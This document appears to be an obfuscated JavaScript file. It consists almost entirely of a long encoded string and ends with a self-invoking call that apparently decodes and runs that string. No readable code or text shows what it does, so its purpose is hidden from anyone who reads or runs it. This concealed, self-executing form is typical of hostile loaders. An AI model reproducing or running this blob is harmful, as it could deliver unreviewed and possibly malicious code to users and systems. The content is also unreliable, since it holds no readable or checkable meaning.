zpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsI3psYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsIjpsZrpsYDpsZPpsbrpsYbpsInpsIbhr4/[base64]/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZfpsJzpsavpsbLpsa7psa/psbrpsYbpsInpsIbukrXukrLukrTukq/ukqjukqHukq/ukqDukr/psIbpsI3psYTpsInpsJHpsZnpsJPpsJXpsJjpsJjpsIjpsIjpsbzpsInpsYDpsZXpsbrpsIbpsZXpsY7psavpsbLpsa7psa/psIbpsbzpsInpsIjpsIjpsJrpsYDpsZvpsInpsYDpsZfpsIjpsJrpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYDpsZXpsbrpsIbpsZTpsY/psZLpsZTpsYPpsZLpsYLpsZPpsYjpsYPpsYTpsIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZPpsbrpsIbpsZTpsY/psZPpsYTpsYbpsYjpsZLpsZXpsYTpsZPpsIbpsbzpsInpsIjpsJrpsYDpsJTpsInpsIjpsJrpsZzpsIjpsJrpsZzpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZbpsInpsYDpsZnpsIjpsZrpsYDpsJfpsInpsajpsIjpsJrpsYLpsbrpsYbpsInpsIbhq6bhq6Xhq6nhq6vhq6bhq5nhq77hq6Xhq7jhq6vhq63hq6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbTpsIjpsJrpsZzpsYjpsYfpsInpsbXpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbXpsIjpsJrpsZzpsZzpsZfpsYDpsZPpsIHpsYDpsZjpsJzpsJHpsZnpsJHpsJrpsYDpsZLpsZjpsY/psYLpsIHpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZvpsInpsYDpsaDpsIjpsZrpsYjpsYfpsInpsIDpsYDpsanpsInpsYDpsaDpsIjpsIjpsZrpsYDpsZjpsIrpsIrpsJrpsZfpsYDpsZPpsIHpsa/psJzpsIbpsI7psI7psIbpsIrpsYbpsInpsIbhqInhqI7hqJvhqI7hqJzhqJXhqIjhqI3hqJ/hqJjhqZThqJjhqJPhqJ7psIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJPpsJTpsIjpsIjpsIrpsIbpsI7psIbpsIrpsYbpsInpsIbhrrfhrrLhrrThrq/[base64]/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYDpsaDpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhj5rhj4vhj4vhj7Dhj57hj4LpsIbpsI3psYTpsInpsJHpsZnpsYXpsYTpsJfpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYzpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbuhYruhZ3uhYnuhY3uhZ3uhYvuhYzpsIbpsI3psYTpsInpsJHpsZnpsJPpsJHpsJfpsJbpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsabpsIjpsIrpsIbpsIfpsZfpsYTpsZPpsZLpsYjpsY7psY/psJzpsJPpsIbpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsb3psZnpsJPpsJHpoJ/poaPpoJ7poaHpoJHpoJPpoJrpoa7poaPpoa3psb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbumpPum6Lum6Xum6Tum67um6zum6vum6Xum63um6jump/[base64]/poanpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJnpoaPpoa3psIbpsJrpsYPpsJnpsJzpsIbpoLPpoaDpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJTpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJLpoJXpoJHpsb3psZnpsJPpsJHpoJDpoJrpoJ/poJvpoJnpoaHpoJ/poJPpoJHpoaPpoa3psIbpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYPpsJTpsJzpsYbpsInpsIbuhr/uhpLuhpLuhpHuhonpsIbpsI3psYTpsInpsJHpsZnpsJDpsYfpsYDpsJDpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psIbpsIrpsY3psY7psYLpsYDpsZXpsYjpsY7psY/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psb3psZnpsJPpsJHpsZXpsY7psb3psZnpsJPpsJHpsZLpsYTpsY/psYXpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbuioHuioDuipvuiobuionuiobuiozuio7uipvuiobuioDuioHuipzpsIbpsI3psYTpsInpsJHpsZnpsJDpsYTpsYPpsJPpsIjpsIjpsIrpsIbpsJ7psIbpsJrpsYPpsJfpsJzpsIbpsa3psYTpsYDpsZPpsY/psb3psZnpsJPpsJHpsYzpsY7psZPpsYTpsIbpsJrpsYPpsJbpsJzpsIbpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaDpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY3psY7psZbpsb3psZnpsJPpsJHpsIbpsJrpsYPpsJnpsJzpsIbpsaDpsY3psZbpsYDpsZjpsZLpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaPpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY7psYLpsYrpsIbpsJrpsZzpsavpsbrpsIbpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psIbpsbzpsJzpsIbpsYfpsYjpsZnpsYTpsYXpsIbpsJrpsavpsbrpsIbpsZvpsajpsY/[base64]/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsJnpsZHpsZnpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb7psYDpsZPpsZPpsJvpsJvpsYPpsYTpsYfpsY7psZPpsYTpsb3psZnpsJPpsJHpsZrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbgsrPgsrDgsqHgsr3gsr7gsqfgsqbgsrfpsIbpsI3psYTpsInpsJHpsZnpsYLpsJnpsYXpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJjpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/[base64]/psZXpsIbpsbzpsInpsIbpsZLpsZXpsZjpsY3psYTpsIbpsIjpsJrpsYPpsJjpsbrpsIbpsYjpsY/psY/psYTpsZPpsbXpsYTpsZnpsZXpsIbpsbzpsJzpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb3psZnpsJPpsJHpsZrpsYPpsYDpsYLpsYrpsYbpsZPpsY7psZTpsY/psYXpsJvpsb3psZnpsJPpsJHpsILpsYfpsYfpsYfpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsZPpsYTpsY3psYDpsZXpsYjpsZfpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsJLpsJHpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYXpsYjpsZLpsZHpsY3psYDpsZjpsJvpsb3psZnpsJPpsJHpsYPpsY3psY7psYLpsYrpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYjpsY/psIzpsYnpsYTpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsJDpsJfpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZnpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJXpsJLpsJfpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJDpsJHpsJHpsITpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsYDpsYXpsYXpsYjpsY/psYbpsJvpsb3psZnpsJPpsJHpsJPpsJDpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJXpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJHpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZPpsYbpsYjpsY/psJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsYDpsZTpsZXpsY7psb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZPpsYDpsYXpsYjpsZTpsZLpsJvpsb3psZnpsJPpsJHpsJPpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsJvpsYPpsYTpsYfpsY7psZPpsYTpsZrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsYDpsYPpsZLpsY7psY3psZTpsZXpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsIzpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsIbpsIrpsIbpsYPpsY7psZXpsZXpsY7psYzpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/p+G+uuG+quG+l+G+u+G+reG+uuG+vuG+oeG+q+G+reG+v+G+p+G+uuG+o+G+reG+uuG/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIzpsJHpsZnpsJLpsYTpsJnpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJDpsJnpsIvpsJHpsZnpsJDpsYTpsZ3psZ3psYPpsZDpsbrpsYbpsInpsIbujojujo/[base64]/psIHpsYPpsZPpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYPpsZbpsInpsIjpsZrpsZfpsYDpsZPpsIHpsYPpsZnpsJzpsYXpsbrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsbzpsI3psYPpsZjpsJzpsbrpsZrpsIbpsY/[base64]/psIbpsJvpsbrpsbzpsZzpsI3psIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsJvpsZrpsIbpsYDpsY3psY3psIbpsJvpsJHpsZnpsJDpsI3psIbpsZjpsIbpsJvpsbrpsbzpsI3psIbpsY/[base64]/ugo7ug4/ugoXugo7ugozugoDugojugo/[base64]/psZXpsYjpsY/[base64]/[base64]/psJzpsJHpsZnpsJHpsIjpsZrpsYPpsaLpsIrpsIrpsJrpsZzpsZzpsYPpsaPpsJzpsIDpsYPpsaLpsJrpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]/psIbpsbzpsbrpsYbpsInpsIbhrrLhrrvhrrDhrrnhrqrhrrbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsJnpsJDpsIjpsIjpsbzpsJrpsYPpsaXpsIrpsIrpsIjpsZrpsYjpsYfpsInpsYPpsaDpsbrpsYbpsInpsIbujojujo/ujoXujoTujpnujq7ujofpsIbpsI3psYTpsInpsJHpsZnpsJDpsYXpsYLpsJHpsIjpsIjpsbzpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]'));c();}();